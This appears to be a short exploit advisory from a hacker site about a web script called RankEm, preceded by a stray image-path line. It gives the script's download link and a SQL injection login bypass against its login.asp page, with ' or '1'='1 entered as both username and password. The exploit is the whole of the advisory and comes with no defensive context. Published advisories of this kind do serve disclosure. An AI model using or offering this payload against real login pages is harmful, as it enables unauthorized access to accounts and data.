
#website  : www.offensivetrack.org

#contact  : AlpHa[AT]HACKER[DOT]BZ

#########################################
##################################

#script   : RankEm

#download : http://www.katywhitton.com/do
wnloads/rankEm/rankEmDL.zip

#Exploit :

http://target.com/login.asp

username : ' or '1'='1

password : ' or '1'='1
